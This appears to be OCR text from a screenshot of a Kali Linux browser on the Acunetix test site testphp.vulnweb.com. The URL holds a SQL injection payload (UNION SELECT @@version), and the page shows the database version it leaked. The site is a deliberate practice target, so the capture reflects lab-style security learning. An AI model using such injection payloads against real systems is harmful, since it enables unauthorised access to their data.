 1 2 3 4 5 6:29
Login :: Dam Vulnerab pictures pictures pictures pictures pictures artists artists artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1, @@version,3--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
3
view pictures of the artist
comment on this artist